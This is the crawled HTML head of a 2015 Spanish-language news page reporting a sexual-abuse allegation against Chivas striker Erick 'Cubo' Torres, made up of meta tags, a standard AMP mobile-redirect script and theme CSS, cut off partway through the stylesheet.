

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reportenoreste.com/2015/05/18/futbolista-de-chivas-es-acusado-de-abuso-sexual/
body_size: 222996
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://reportenoreste.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://reportenoreste.com/wp-content/uploads/2015/05/cubo-torres.jpg" />
		<meta name="twitter:image" content="https://reportenoreste.com/wp-content/uploads/2015/05/cubo-torres.jpg" />
	<meta property="og:url" content="https://reportenoreste.com/2015/05/18/futbolista-de-chivas-es-acusado-de-abuso-sexual/" />
<meta property="og:title" content="Futbolista de chivas es acusado de abuso sexual" />
<meta property="og:description" content="El delantero de Chivas, Erick Torres mejor conocido como ‘cubo’ fue acusado de abuso sexual por una chica identificada como Itzhel, según declaraciones de la joven los hechos ocurrieron el pasado 22 de abril durante una fiesta celebrada en el motel primavera de Zapopan. La supuesta víctima informó ante un agente ministerial  que “cubo” Torres [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://reportenoreste.com/2015/05/18/futbolista-de-chivas-es-acusado-de-abuso-sexual/">
<meta name="twitter:title" content="Futbolista de chivas es acusado de abuso sexual">
<meta name="twitter:description" content="El delantero de Chivas, Erick Torres mejor conocido como ‘cubo’ fue acusado de abuso sexual por una chica identificada como Itzhel, según declaraciones de la joven los hechos ocurrieron el pasado 22 de abril durante una fiesta celebrada en el motel primavera de Zapopan. La supuesta víctima informó ante un agente ministerial  que “cubo” Torres [&hellip;]">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/reportenoreste.com\/2015\/05\/18\/futbolista-de-chivas-es-acusado-de-abuso-sexual\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<style id="jetpack-boost-critical-css">@media all{@charset "UTF-8";.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img{box-sizing:border-box}ul{box-sizing:border-box}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}}@media all{.theiaPostSlider_slides{position:relative;clear:both;overflow:hidden;margin:0;padding:0;list-style:none}.theiaPostSlider_slides>div{overflow:hidden}.theiaPostSlider_footer{margin:16px 0 0 0}}@media all{a,article,body,div,figure,form,h1,h2,h3,h4,header,html,i,img,label,li,nav,p,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav{display:block}ul{list-style:none}html{overflow-x:hidden}body{color:#000;font-size:1rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:100%;margin:0 auto;padding:0}h1,h2,h3,h3 a,h4{-webkit-backface-visibility:hidden;color:#000}img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}a{opacity:1;text-decoration:none}#mvp-site,#mvp-site-wall{overflow:hidden;width:100%}#mvp-site-main{width:100%}#mvp-site-main{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:0;z-index:9999}.relative{position:relative}.right{float:right}.left{float:left}.mvp-mob-img{display:none!important}#mvp-main-head-wrap{width:100%}#mvp-main-nav-wrap{width:100%}#mvp-main-nav-top{background:#000;padding:15px 0;width:100%;height:auto;z-index:99999}.mvp-main-box{margin:0 auto;width:1200px;height:100%}#mvp-nav-top-wrap,.mvp-nav-top-cont{width:100%}.mvp-nav-top-right-out{margin-right:-200px;width:100%}.mvp-nav-top-right-in{margin-right:200px}.mvp-nav-top-left-out{float:right;margin-left:-200px;width:100%}.mvp-nav-top-left-in{margin-left:200px}.mvp-nav-top-mid{line-height:0;overflow:hidden;text-align:center;width:100%}h2.mvp-logo-title{display:block;font-size:0px}.mvp-nav-top-left,.mvp-nav-top-right{position:absolute;top:0;bottom:0;width:200px;height:100%}.mvp-nav-top-right .mvp-nav-search-but{display:none;padding:3px 0 7px}.mvp-nav-top-left{left:0}.mvp-nav-top-right{right:0}.mvp-nav-soc-wrap{margin-top:-20px;position:absolute;top:50%;left:0;width:100%;height:40px}.mvp-nav-logo-small{display:none}span.mvp-nav-soc-but{background:rgba(255,255,255,.15);color:#fff;-webkit-border-radius:50%;border-radius:50%;display:inline-block;float:left;font-size:20px;margin-left:10px;padding-top:10px;text-align:center;width:40px;height:30px}.mvp-nav-soc-wrap a:first-child span.mvp-nav-soc-but{margin-left:0}#mvp-main-nav-bot{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px;z-index:9000}#mvp-main-nav-bot-cont{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px}#mvp-nav-bot-wrap,.mvp-nav-bot-cont{width:100%}.mvp-nav-bot-right-out{margin-right:-50px;width:100%}.mvp-nav-bot-right-in{margin-right:50px}.mvp-nav-bot-left-out{float:right;margin-left:-50px;width:100%}.mvp-nav-bot-left-in{margin-left:50px}.mvp-nav-bot-left,.mvp-nav-bot-right{width:50px;height:50px}span.mvp-nav-search-but{float:right;font-size:20px;line-height:1;padding:15px 0}#mvp-search-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,.94);opacity:0;position:fixed;top:0;left:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);width:100%;height:100%;z-index:999999}#mvp-search-wrap .mvp-search-but-wrap span{background:#fff;top:27px}#mvp-search-box{margin:-30px 0 0 -25%;position:absolute;top:50%;left:50%;width:50%}#searchform input{background:0 0;border:0;color:#fff;float:left;font-size:50px;font-weight:300;line-height:1;padding:5px 0;text-transform:uppercase;width:100%;height:50px}#searchform #searchsubmit{border:none;float:left}.mvp-nav-menu{text-align:center;width:100%;height:50px}.mvp-nav-menu ul{float:left;text-align:center;width:100%}.mvp-nav-menu ul li{display:inline-block;position:relative}.mvp-nav-menu ul li.mvp-mega-dropdown{position:static}.mvp-nav-menu ul li a{float:left;font-size:14px;font-weight:500;line-height:1;padding:18px 12px;position:relative;text-transform:uppercase}.mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff;border-top:1px solid #ddd;-webkit-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-moz-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-ms-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-o-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);box-shadow:0 10px 10px 0 rgba(0,0,0,.2);opacity:0;overflow:hidden;position:absolute;top:50px;left:0;-webkit-transform:translateY(-999px);-moz-transform:translateY(-999px);-ms-transform:translateY(-999px);-o-transform:translateY(-999px);transform:translateY(-999px);width:100%;height:0;z-index:1}.mvp-nav-menu ul li ul.mvp-mega-list li a,.mvp-nav-menu ul li ul.mvp-mega-list li a p{background:0 0!important;border-bottom:none;color:#222!important;float:left;font-size:1em;font-weight:400;line-height:1.2;padding:0!important;text-align:left;text-transform:none}ul.mvp-mega-list{float:left;width:100%!important;max-width:none!important}ul.mvp-mega-list li{float:left;overflow:hidden;padding:20px 0 20px 1.6666666666%;width:18.66666666666%}ul.mvp-mega-list li:first-child{padding-left:0}.mvp-mega-img{background:#000;float:left;line-height:0;margin-bottom:10px;overflow:hidden;position:relative;width:100%;max-height:130px}.mvp-mega-img img{display:none;width:100%}#mvp-fly-wrap{overflow:hidden;position:fixed;top:0;bottom:0;left:0;-webkit-transform:translate3d(-370px,0,0);-moz-transform:translate3d(-370px,0,0);-ms-transform:translate3d(-370px,0,0);-o-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0);width:370px;height:100%;z-index:999999}.mvp-fly-but-wrap,.mvp-search-but-wrap{width:30px}.mvp-fly-but-wrap{height:20px}#mvp-fly-wrap .mvp-fly-but-wrap{margin:15px 0}.mvp-nav-top-left .mvp-fly-but-wrap{display:none;margin-top:-10px;opacity:0;position:absolute;top:50%;left:0;height:20px}.mvp-nav-bot-left{margin:15px 0;height:20px}.mvp-search-but-wrap{position:absolute;top:60px;right:80px;width:60px;height:60px}.mvp-fly-but-wrap span,.mvp-search-but-wrap span{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;position:absolute;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);height:3px}.mvp-nav-top-left .mvp-fly-but-wrap{opacity:1}.mvp-fly-but-wrap span:nth-child(1){top:0;width:30px}.mvp-fly-but-wrap span:nth-child(2),.mvp-fly-but-wrap span:nth-child(3){top:8px;width:24px}.mvp-fly-but-wrap span:nth-child(4){top:16px;width:18px}.mvp-search-but-wrap span:nth-child(1){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);width:30px}.mvp-search-but-wrap span:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);width:30px}.mvp-search-but-wrap span:nth-child(1),.mvp-search-but-wrap span:nth-child(2){width:60px}#mvp-fly-menu-top{width:100%;height:50px}.mvp-fly-top-out{margin-right:-100px;left:50px;width:100%}.mvp-fly-top-in{margin-right:100px}#mvp-fly-logo{margin:10px 6.25%;text-align:center;width:87.5%;height:30px}#mvp-fly-logo img{line-height:0;height:100%}.mvp-fly-but-menu{float:left;margin-left:15px;position:relative}.mvp-fly-top{background:rgba(0,0,0,.3);border-top:1px solid #fff;border-left:1px solid #fff;border-bottom:1px solid #fff;color:#fff;opacity:1;overflow:hidden;position:fixed;right:0;top:50%;-webkit-transform:translate3d(100px,0,0);-moz-transform:translate3d(100px,0,0);-ms-transform:translate3d(100px,0,0);-o-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0);width:50px;height:50px;z-index:9999}.mvp-fly-top i{font-size:40px;line-height:100%;position:absolute;top:4px;left:12.1px}#mvp-fly-menu-wrap{overflow:hidden;position:absolute;top:50px;left:0;width:100%;height:100%}nav.mvp-fly-nav-menu{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:20px 5.40540540541% 0;overflow:hidden;position:absolute!important;width:89.1891891892%;max-height:65%}nav.mvp-fly-nav-menu ul{float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li{border-top:1px solid rgba(255,255,255,.1);float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li:first-child{border-top:none;margin-top:-14px}nav.mvp-fly-nav-menu ul li a{color:#fff;display:inline-block;float:left;font-size:14px;font-weight:500;line-height:1;padding:14px 0;text-transform:uppercase;width:calc(100% - 20px)}.mvp-fly-fade{background:#000;opacity:0;width:100%;position:fixed;top:0;left:0;z-index:99999}#mvp-fly-soc-wrap{margin:0 5.40540540541%;position:absolute;bottom:20px;left:0;text-align:center;width:89.1891891892%}span.mvp-fly-soc-head{display:inline-block;font-size:.7rem;font-weight:400;line-height:1;margin-bottom:15px;text-transform:uppercase}ul.mvp-fly-soc-list{text-align:center;width:100%}ul.mvp-fly-soc-list li{display:inline-block}ul.mvp-fly-soc-list li a{background:rgba(255,255,255,.15);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;display:inline-block;font-size:14px;line-height:1;margin-left:2px;padding-top:9px;text-align:center;width:32px;height:23px}ul.mvp-fly-soc-list li:first-child a{margin-left:0}#mvp-main-body-wrap{background:#fff;padding-bottom:60px;width:100%}h4.mvp-widget-home-title{float:left;margin-bottom:20px;position:relative;text-align:center;width:100%}h4.mvp-widget-home-title:before{content:'';background:#555;display:inline-block;position:absolute;left:0;bottom:50%;width:100%;height:1px;z-index:0}span.mvp-widget-home-title{color:#fff;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;position:relative;text-transform:uppercase;transform:skewX(-15deg);z-index:1}#mvp-side-wrap{font-size:.9rem;margin-left:60px;width:320px}#mvp-article-cont,#mvp-article-wrap{width:100%}#mvp-article-wrap{float:left;position:relative}#mvp-post-main{margin:10px 0 60px;width:100%}#mvp-post-head{margin-bottom:30px;width:100%}h3.mvp-post-cat{margin-bottom:10px;width:100%}span.mvp-post-cat{color:#fff;display:inline-block;font-size:1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}h1.mvp-post-title{color:#000;font-family:Oswald,sans-serif;font-size:3.5rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;margin-right:20%;width:80%}#mvp-post-content h1.mvp-post-title{font-size:2.9rem;margin-right:0;width:100%}.mvp-author-info-wrap{width:100%}.mvp-author-info-wrap{margin-top:12px}.mvp-author-info-thumb{line-height:0;width:46px}.mvp-author-info-thumb img{border:2px solid #ddd;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;overflow:hidden}.mvp-author-info-text{color:#999;display:inline-block;float:left;font-size:14px;font-weight:400;line-height:1;margin:8px 0 0 15px}.mvp-author-info-text p{display:inline-block}.mvp-author-info-text a{color:#000!important;font-weight:700}.mvp-post-date{font-weight:500}.mvp-author-info-name{clear:both;margin-top:5px}a.mvp-twit-but{color:#55acee!important;display:inline-block;font-size:16px;margin-left:5px}.mvp-post-main-out{margin-right:-380px;width:100%}.mvp-post-main-in{margin-right:380px}#mvp-post-content{font-family:Roboto,sans-serif;width:100%}#mvp-post-feat-img{line-height:0;margin-bottom:30px;text-align:center;width:100%}#mvp-content-body,#mvp-content-body-top,#mvp-content-main,#mvp-content-wrap{width:100%}#mvp-content-main{line-height:1.55}.mvp-post-soc-out{margin-left:-80px;width:100%}.mvp-post-soc-in{margin-left:80px}.mvp-post-soc-wrap{margin-right:38px;width:42px}ul.mvp-post-soc-list{width:100%}ul.mvp-post-soc-list li{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;float:left;font-size:18px;line-height:1;margin-bottom:8px;padding-top:11px;position:relative;text-align:center;width:40px;height:29px}ul.mvp-post-soc-list li.mvp-post-soc-fb{background:#3b5998}ul.mvp-post-soc-list li.mvp-post-soc-twit{background:#55acee}ul.mvp-post-soc-list li.mvp-post-soc-pin{background:#bd081c}ul.mvp-post-soc-list li.mvp-post-soc-email{background:#bbb}ul.mvp-post-soc-list li.mvp-post-soc-com{background:#fff;border:2px solid #bbb;color:#bbb;padding-top:10px;width:38px;height:28px}#mvp-content-main p{color:#000;display:block;font-family:Roboto,sans-serif;font-size:1.1rem;font-weight:400;line-height:1.55;margin-bottom:20px}#mvp-content-main p a{color:#000}#mvp-content-bot{width:100%}.mvp-post-tags{float:left;font-size:.8rem;line-height:1;margin-top:15px;text-transform:uppercase;width:100%}.mvp-post-tags a{color:#777!important;display:inline-block;float:left;font-weight:600;margin:0 10px 5px 8px;position:relative}.mvp-post-tags a:before{content:'#';position:absolute;left:-8px}.mvp-post-tags-header{color:#000;float:left;font-weight:700;margin-right:10px}.posts-nav-link{display:none}#mvp-author-box-wrap{margin-top:30px;width:100%}.mvp-author-box-out{margin-left:-80px;width:100%}.mvp-author-box-in{margin-left:80px}#mvp-author-box-img{line-height:0;margin-right:20px;width:60px}#mvp-author-box-img img{border:2px solid #ddd;border-radius:50%}#mvp-author-box-head,#mvp-author-box-text{width:100%}#mvp-author-box-text{margin-top:8px}span.mvp-author-box-name{font-size:1.1rem;line-height:1;margin-top:10px;width:100%}span.mvp-author-box-name a{color:#444;font-weight:700}#mvp-author-box-text p{color:#777;float:left;font-size:.9rem;font-weight:400;line-height:1.5;margin-bottom:0;width:100%}#mvp-author-box-soc-wrap{margin-top:10px;width:100%}span.mvp-author-box-soc{color:#999;display:inline-block;font-size:20px;line-height:1;margin-right:5px;vertical-align:top}.mvp-drop-nav-title{display:none;margin-left:20px;max-width:780px;overflow:hidden;height:30px}.mvp-drop-nav-title h4{color:#fff;float:left;font-size:23px;font-weight:700;letter-spacing:-.02em;line-height:30px;padding:0;width:200%}#mvp-prev-next-wrap{border-bottom:1px solid #ddd;margin-top:30px;padding-bottom:30px;width:100%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:47.6%}.mvp-prev-next-cont{width:100%}.mvp-next-post-wrap{margin-left:4.8%}.mvp-next-cont-out{margin-right:-50px;width:100%}.mvp-next-cont-in{margin-right:50px}.mvp-prev-cont-out{margin-left:-50px;width:100%}.mvp-prev-cont-in{margin-left:50px}.mvp-prev-next-text{width:100%}span.mvp-next-arr,span.mvp-prev-arr{color:#bbb;font-size:26px;line-height:1;margin-top:20px;width:20px}span.mvp-prev-arr{margin-right:30px}span.mvp-next-arr{margin-left:30px}span.mvp-prev-next-label{font-size:.7rem;font-weight:700;line-height:1;margin-bottom:5px;text-transform:uppercase;width:100%}.mvp-prev-next-text p{color:#222!important;float:left;font-size:1.2rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}.mvp-cont-read-wrap{float:left;position:relative;width:100%}.mvp-cont-read-but-wrap{background-image:-moz-linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-ms-linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-o-linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-gradient(linear,center top,center bottom,from(rgba(255,255,255,0)),to(#fff));background-image:linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(255,255,255,.9) 50%,#fff 100%);display:none;padding:120px 0 20px;position:absolute;top:-163px;left:0;text-align:center;width:100%}span.mvp-cont-read-but{background:#fff;border:1px solid #000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#000;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:100%;padding:10px 0;text-transform:uppercase;width:70%}#mvp-related-posts{margin-top:30px;width:100%}ul.mvp-related-posts-list{width:100%}ul.mvp-related-posts-list li{float:left;margin-left:2.027027027%;overflow:hidden;width:31.98198198%;height:225px}ul.mvp-related-posts-list a:first-child li{margin-left:0}.mvp-related-img{background:#000;line-height:0;margin-bottom:10px;width:100%}.mvp-related-text{color:#222;font-size:1rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}#mvp-soc-mob-wrap{background:#fff;-webkit-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-ms-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-o-box-shadow:0 0 16px 0 rgba(0,0,0,.2);box-shadow:0 0 16px 0 rgba(0,0,0,.2);display:none;position:fixed;left:0;bottom:0;-webkit-transform:translate3d(0,70px,0);-moz-transform:translate3d(0,70px,0);-ms-transform:translate3d(0,70px,0);-o-transform:translate3d(0,70px,0);transform:translate3d(0,70px,0);width:100%;height:40px;z-index:9999}.mvp-soc-mob-out{margin-right:-50px;width:100%}.mvp-soc-mob-in{margin-right:50px}.mvp-soc-mob-left{width:100%}.mvp-soc-mob-right{text-align:center;width:50px;height:40px}.mvp-soc-mob-right i{font-size:20px;padding:10px 0;vertical-align:top}ul.mvp-soc-mob-list{width:100%}ul.mvp-soc-mob-list li{float:left;overflow:hidden;text-align:center;height:40px}ul.mvp-soc-mob-list li.mvp-soc-mob-fb,ul.mvp-soc-mob-list li.mvp-soc-mob-twit{width:50%}ul.mvp-soc-mob-list li.mvp-soc-mob-com,ul.mvp-soc-mob-list li.mvp-soc-mob-email,ul.mvp-soc-mob-list li.mvp-soc-mob-pin,ul.mvp-soc-mob-list li.mvp-soc-mob-what{width:0}ul.mvp-soc-mob-list li.mvp-soc-mob-fb{background:#3b5998}ul.mvp-soc-mob-list li.mvp-soc-mob-twit{background:#55acee}ul.mvp-soc-mob-list li.mvp-soc-mob-pin{background:#bd081c}ul.mvp-soc-mob-list li.mvp-soc-mob-what{background:#29a71a}ul.mvp-soc-mob-list li.mvp-soc-mob-email{background:#bbb}ul.mvp-soc-mob-list li span{color:#fff;display:inline-block;font-size:12px;font-weight:400;line-height:1;padding:14px 0;text-transform:uppercase;vertical-align:top}ul.mvp-soc-mob-list li i{color:#fff;font-size:20px;line-height:1;margin-right:10px;padding:10px 0;vertical-align:top}.posts-nav-link{display:none}.mvp-org-wrap{display:none}#mvp-comments-button{margin-top:30px;text-align:center;width:100%}#mvp-comments-button span.mvp-comment-but-text{background:#fff;border:1px solid #000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#000;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:100%;padding:15px 0;text-transform:uppercase;width:70%}#comments{display:none;float:left;font-size:.8rem;line-height:120%;margin-top:30px;overflow:hidden;width:100%}#cancel-comment-reply-link{clear:both;color:#fff!important;font-size:12px;font-weight:700;line-height:1;padding:5px 10px;text-transform:uppercase}#cancel-comment-reply-link{background:#999;float:left;margin:0 0 20px}#respond{clear:both;position:relative}#respond form{float:left;padding-bottom:20px;width:100%}#respond p{font-size:12px;margin:0}#respond .comment-notes{margin-bottom:1rem}#respond .required{color:#ff4b33;font-weight:700}#respond label{color:#888;display:inline-block;font-size:14px;margin-bottom:5px;width:100%}#respond input{background:#f6f6f6;border:1px solid #ddd;-webkit-box-shadow:2px 2px 5px 0 #eee inset;-moz-box-shadow:2px 2px 5px 0 #eee inset;-ms-box-shadow:2px 2px 5px 0 #eee inset;-o-box-shadow:2px 2px 5px 0 #eee inset;box-shadow:2px 2px 5px 0 #eee inset;display:inline-block;margin:0 0 9px;padding:5px;width:auto}#respond textarea{background:#f6f6f6;border:1px solid #ddd;-webkit-box-shadow:2px 2px 5px 0 #eee inset;-moz-box-shadow:2px 2px 5px 0 #eee inset;-ms-box-shadow:2px 2px 5px 0 #eee inset;-o-box-shadow:2px 2px 5px 0 #eee inset;box-shadow:2px 2px 5px 0 #eee inset;display:inline-block;margin-bottom:9px;width:99%}#respond #submit{background:#888;border:0;box-shadow:none;color:#fff;font-size:12px;font-weight:700;line-height:1;margin-top:10px;padding:5px 15px;text-transform:uppercase}h3#reply-title{color:#fff;font-size:14px;font-weight:700;line-height:1;margin-bottom:10px;padding:5px 10px;text-shadow:1px 1px 0 #000;text-transform:uppercase}h3#reply-title{display:none}#mvp-content-main p a{box-shadow:inset 0 -4px 0 #0be6af}a{color:#0be6af}ul.mvp-soc-mob-list li.mvp-soc-mob-com{background:#0be6af}#searchform input{border-bottom:1px solid #0be6af}span.mvp-post-cat,span.mvp-widget-home-title{background:#ff005b}span.mvp-prev-next-label{color:#ff005b!important}#mvp-fly-wrap,#mvp-main-nav-top,.mvp-soc-mob-right{background:#000}#mvp-fly-wrap .mvp-fly-but-wrap span,.mvp-nav-top-left .mvp-fly-but-wrap span{background:#777}.mvp-nav-top-right .mvp-nav-search-but,.mvp-soc-mob-right i,span.mvp-fly-soc-head{color:#777}#mvp-main-nav-bot-cont{background:#fff}#mvp-nav-bot-wrap .mvp-fly-but-wrap span{background:#333}#mvp-nav-bot-wrap .mvp-nav-menu ul li a,#mvp-nav-bot-wrap span.mvp-nav-search-but{color:#333}#comments,#mvp-author-box-text p,#mvp-comments-button span.mvp-comment-but-text,#searchform input,.mvp-author-info-text,.mvp-post-tags a,.mvp-post-tags-header,body,h3#reply-title,nav.mvp-fly-nav-menu ul li a,span.mvp-author-box-name a,span.mvp-cont-read-but,span.mvp-fly-soc-head,span.mvp-prev-next-label,ul.mvp-soc-mob-list li span{font-family:Roboto,sans-serif}#mvp-content-main p{font-family:Roboto,sans-serif}.mvp-nav-menu ul li a{font-family:Oswald,sans-serif}.mvp-prev-next-text p,.mvp-related-text{font-family:Oswald,sans-serif}.mvp-drop-nav-title h4,h1.mvp-post-title{font-family:Oswald,sans-serif}span.mvp-post-cat,span.mvp-widget-home-title{font-family:Oswald,sans-serif}}@media all{a,article,body,div,figure,form,h1,h2,h3,h4,header,html,i,img,label,li,nav,p,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav{display:block}body{line-height:1}ul{list-style:none}}@media all{.fa,.fab,.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-up:before{content:"\f106"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-comment:before{content:"\f075"}.fa-ellipsis-h:before{content:"\f141"}.fa-envelope:before{content:"\f0e0"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-square:before{content:"\f082"}.fa-pinterest-p:before{content:"\f231"}.fa-search:before{content:"\f002"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-whatsapp:before{content:"\f232"}.fa-youtube:before{content:"\f167"}@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:block}.fab{font-family:'Font Awesome 5 Brands';font-weight:400}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;font-display:block}.far{font-family:'Font Awesome 5 Free';font-weight:400}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:block}.fa{font-family:'Font Awesome 5 Free';font-weight:900}}@media all{@media screen and (max-width:1260px) and (min-width:1200px){.mvp-main-box{margin:0 